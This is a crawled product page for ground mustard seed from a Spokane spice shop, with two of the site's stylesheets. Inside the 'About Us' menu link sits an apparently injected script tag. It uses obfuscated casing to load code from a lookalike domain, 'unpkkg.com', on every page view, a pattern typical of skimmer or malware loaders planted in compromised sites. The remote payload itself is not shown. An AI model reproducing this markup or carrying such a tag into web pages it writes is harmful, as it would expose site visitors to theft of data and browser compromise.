

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spokanespice.com/itemdetail.php?id=185&secid=36
body_size: 23744
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        Mustard Seed - Ground :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="The Michlitch Company located in Spokane, Washington. We have been in business serving the food industry since 1948. Since that time, our philosophy has been to offer our customers good service, and quality products at a reasonable price. We sincerely thank our existing customers for their support and welcome new customers. We will do everything we can to ensure your satisfaction.">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2026 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       Mustard Seed - Ground :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="The Michlitch Company located in Spokane, Washington. We have been in business serving the food industry since 1948. Since that time, our philosophy has been to offer our customers good service, and quality products at a reasonable price. We sincerely thank our existing customers for their support and welcome new customers. We will do everything we can to ensure your satisfaction.">
    <meta name="dc.description" content="
	   Mustard Seed - Ground. Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=78">Food Processing</a>  &#62;  Paper Dispensers</h4>
            </div>
        </div>
    </div>
        <div class="row">
        <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                        <img id="mainimage" src="https://www.spokanespice.com/upload_images/no-photo.jpg" class="scale-with-grid" style="position:relative; top:0px; left:0px; margin-bottom: 16px;" alt="Mustard Seed - Ground" />

            <div id="productThumbs">
                                        <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/589_1_orig.jpg');" title="Mustard Seed - Ground"><img
                                src="https://www.spokanespice.com/upload_images/589_1_orig.jpg" id="thumbs" alt="Mustard Seed - Ground" /></a>
                                   <a href="JavaScript: void(0);" onClick="swap_image('https://www.spokanespice.com/upload_images/45_1_orig.jpg');" title="Mustard Seed - Ground"><img
                                src="https://www.spokanespice.com/upload_images/45_1_orig.jpg" id="thumbs" alt="Mustard Seed - Ground" /></a>
                       </div>
        </div>
        <div class="seven columns" id="procuctDetail">
            <!-- AddThis Button BEGIN -->
            <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff"
                   class="addthis_button_compact">Share</a>
                <span class="addthis_separator">|</span>
                <a class="addthis_button_preferred_1"></a>
                <a class="addthis_button_preferred_2"></a>
                <a class="addthis_button_preferred_3"></a>
                <a class="addthis_button_preferred_4"></a>
            </div>
            <script type="text/javascript"
                    src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
            <!-- AddThis Button END -->

            <h5 class="productTitle">Mustard Seed - Ground</h5>
<!--            <h6 class="productNumber">SKU: --><!--</h6>-->
                            <br/>
                                            <h5 class="productPrice">$4.00  to  $12.00</h5>

                                        <br/>

            <p class="productDescription">The mustard plant comes from the same family as broccoli, Brussels sprouts, collards and kale. The most common types of mustard seed are the white or yellow and the brown seed. The yellow is larger, a bit sweeter, and less pungent. The browns seeds are used for pickling and some seasonings, and are more frequently used in European and Asian fare. Long ago, mustard was thought to cure common ailments like the cold.
<BR><BR>
The mustard plant comes from the same family as broccoli, Brussels sprouts, collards and kale. The most common types of mustard seed are the white or yellow and the brown seed. The yellow is larger, a bit sweeter, and less pungent. The browns seeds are used for pickling and some seasonings for cabbage, sauerkraut and summer sausage.  Long ago, mustard was thought to cure common ailments like the cold.</p>
                                                <h5 class="productPriceCall">Call for Pricing!</h5>
                                    </div>
    </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/layout.css
body_size: 5570
content:
@charset "utf-8";
/* CSS Document */

@font-face {
	font-family: HelveticaNeue;
	    src: url('fonts/HelveticaNeue.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueLt;
	    src: url('fonts/HelveticaNeue_Lt.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Lt.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Lt.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal; 
}
@font-face {
	font-family: HelveticaNeueMed;
	    src: url('fonts/HelveticaNeue_Med.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeue_Med.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeue_Med.ttf') format('truetype'); /* TTF file for CSS3 browsers */
	    font-weight: normal;
	    font-style: normal;
}
@font-face {
	font-family: HelveticaNeueCondensedBold;
	    src: url('fonts/HelveticaNeueCondensedBold.eot'); /* EOT file for IE */
	    src: url('fonts/HelveticaNeueCondensedBold.eot?iefix') format('eot'),
	         url('fonts/HelveticaNeueCondensedBold.woff') format('woff'),
	         url('fonts/HelveticaNeueCondensedBold.ttf') format('truetype'); /* TTF file for CSS3 browsers */
		font-weight: normal;
	    font-style: normal;
}


body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	padding:0;
	border:0;				/* This removes the border around the viewport in old versions of IE */
	height:100%;
	background: #FFF url(images/BKGD_main.jpg);
}
h1 {
	display:none;
}

/* #Page Styles
================================================== */
.container {
	background:#FFF; 
	-moz-box-shadow:    0px 0px 20px 3px #333;
	-webkit-box-shadow: 0px 0px 20px 3px #333;
	box-shadow:         0px 0px 20px 3px #333;
}
h5.productTitle {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	font-size: 18px;
	color:#333;
	text-decoration:none;
	text-transform:uppercase;
}
h5.productPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:normal;
	color:#F00;
	text-decoration:none;
}
h5.productPriceCall {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productNumber {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight: normal;
	color:#333;
	text-decoration:none;
}
h6.productSavings {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
h6.productSavingsDesc {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 14px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h6.productRegPrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 16px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
}
h5.productSalePrice {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 24px;
	font-weight:bold;
	color:#F00;
	text-decoration:none;
}
.productRating {
	margin-top:10px;
}
h6.productRatingLink {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 12px;
	font-weight:normal;
	color:#333;
	text-decoration:none;
	padding-top:10px;
}
h6.productOutOfStock {
	font-family: "HelveticaNeueMed", Arial, Helvetica, sans-serif;	
	font-size: 20px;
	font-weight:bold;
	color:#000;
	text-decoration:none;
}
span.productShortDescription {
	padding-top:10px;
}
#detailicons {
	height:50px;
	margin-top:10px;
}
#detailShare {
	margin-bottom:10px;
}

#productPhoto {
	
}
#productThumbs {
	margin:5px 10px;
}
#productThumbs #thumbs {
	float:left;
	width:80px;
	height:80px;
	margin:5px;
}
h4.breadcrumb a:link,
h4.breadcrumb a:active,
h4.breadcrumb a:visited {
	text-decoration:none;
	color:#666;
}
h4.breadcrumb a:hover {
	text-decoration:underline;
}
h3.tabTitle {
	line-height:36px;
	background:#FFF;
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-size:24px;
	color:#000;
	width:auto;
}
#copyright {
	height:50px;
	width:400px;
	display:block;
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	text-align:center;
}
#copyright p {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	line-height:12px;
}
#copyright a:link,
#copyright a:active,
#copyright a:visited {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:underline;
}
#copyright a:hover {
	font-family: "HelveticaNeue", Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#000;
	text-decoration:none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {}



--- FILE ---
content_type: text/css
request_url: https://www.spokanespice.com/navigation.css
body_size: 8914
content:
@charset "utf-8";
/* CSS Document */

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a {
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:14px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:160px; }
		#navigation > ul > li.BTN_foodprocessing { width:143px; }
		#navigation > ul > li.BTN_meatprocessing  { width:150px; }
		#navigation > ul > li.BTN_kitchen { width:150px; }
		#navigation > ul > li.BTN_specials { width:86px; }
		#navigation > ul > li.BTN_company { width:118px; }
		#navigation > ul > li.BTN_customerservice { width:153px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}

@media only screen and (min-width: 768px) and (max-width: 959px) {

#navigation {
	width: 100%; /* 1000 */
	font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
	font-weight: normal;
	text-decoration:none;
	text-transform:uppercase;
	line-height:40px
	color:#FFF;
	position: relative;
	top:0;
	left: 0;
	/*margin-left: -30em; /* 30 480 */
}

	#navigation > a	{
		display: none;
	}

	#navigation li {
		position: relative;
	}
		#navigation li a {
			color: #FFF;
			display: block;
			font-size:12px;
			text-decoration:none;
		}
		#navigation li a:active	{
			background-color: #000 !important;
		}

	#navigation span:after {
		width: 0;
		height: 0;
		border: 0.313em solid transparent; /* 5 */
		border-bottom: none;
		border-top-color: #000;
		content: '';
		vertical-align: middle;
		display: inline-block;
		position: relative;
		right: -0.313em; /* 5 */
	}

	/* first level */

	#navigation > ul {
		height: 40px; /* 60 */
		background-color: #000;
	}
		#navigation > ul > li {
			width: auto;
			height: 100%;
			float: left;
		}
		#navigation > ul > li.BTN_seasonings { width:162px; }
		#navigation > ul > li.BTN_foodprocessing { width:145px; }
		#navigation > ul > li.BTN_meatprocessing  { width:152px; }
		#navigation > ul > li.BTN_kitchen { width:152px; }
		#navigation > ul > li.BTN_specials { display:none; }
		#navigation > ul > li.BTN_company { display:none; }
		#navigation > ul > li.BTN_customerservice { width:157px; }
		
			#navigation > ul > li > a {
				height: 100%;
				font-size: 16px; /* 24 */
				line-height: 40px; /* 60 (24) */
				text-align: center;
			}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: 1px solid #990000;
				}
				#navigation > ul > li:hover > a,
				#navigation > ul:not( :hover ) > li.active > a {
					background-color: #990000;
				}


		/* second level */

		#navigation li ul {
			background-color: #000;
			display: none;
			position: absolute;
			top: 100%;
		}
			#navigation li:hover ul	{
				display: block;
				left: 0;
				right: 0;
			}
				#navigation li:not( :first-child ):hover ul	{
					left: -1px;
				}
				#navigation li ul a	{
					font-size: 16px; /* 20 */
					border-top: 1px solid #990000;
					padding: 12px; /* 15 (20) */
				}
					#navigation li ul li a:hover,
					#navigation li ul:not( :hover ) li.active a	{
						background-color: #161616;
					}


}

@media only screen and (max-width: 479px) {
	
	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
		#navigation > ul > li.BTN_seasonings { width:100%; }
		#navigation > ul > li.BTN_foodprocessing { width:100%; }
		#navigation > ul > li.BTN_meatprocessing  { width:100%; }
		#navigation > ul > li.BTN_kitchen { width:100%; }
		#navigation > ul > li.BTN_specials { width:100%; }
		#navigation > ul > li.BTN_company { width:100%; }
		#navigation > ul > li.BTN_customerservice { width:100%; }

		#navigation > ul > li.end {
			display:none;
		}			
		#navigation > ul > li > a {
				height: auto;
				text-align: center;
				padding: 0; /* 20 (24) */
				line-height:40px;
					border-bottom: 3px solid #990000;
		}
				#navigation > ul > li:not( :last-child ) > a {
					border-right: none;
				}


		/* second level */

		#navigation li ul {
			position: static;
			padding: 0; /* 20 */
			line-height:20px;
			text-align:center;
			background: #2A2A2A;
			border-bottom: 3px solid #990000;
       /*overflow-y: hidden;*/
  /*	max-height: 40px;  approximate max height */
  	/*transition-property: all;*/
  	/*transition-duration: 1.5s;*/
  	/*transition-timing-function: cubic-bezier(0, 1, 1.5, 1);*/
		}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {

	#navigation {
		position: relative;
		top: auto;
		left: auto;
		height:40px;
   
	}
		#navigation > a {
			width: 100%; /* 50 */
			height: 40px; /* 50 */
			text-align: left;
			text-indent: -9999px;
			background: #000 url(images/ICON_navtoggle.png) center top no-repeat;
			position: relative;  

		}
			#navigation > a:before,
			#navigation > a:after {
				position: absolute;
				/*border: 2px solid #fff;*/
				border:none;
				top: 35%;
				left: 25%;
				right: 25%;
				content: '';
			}
			#navigation > a:after {
				top: 60%;
			}

		#navigation:not( :target ) > a:first-of-type,
		#navigation:target > a:last-of-type {
			display: block;
			border-bottom: 3px solid #990000;
		}


	/* first level */

	#navigation > ul {
		height: auto;
		display: none;
		position: absolute;
		left: 0;
		right: 0;
	}
		#navigation:target > ul {
			display: block;
		}
		#navigation > ul > li {
			width: 100%;
			float: none;
		}
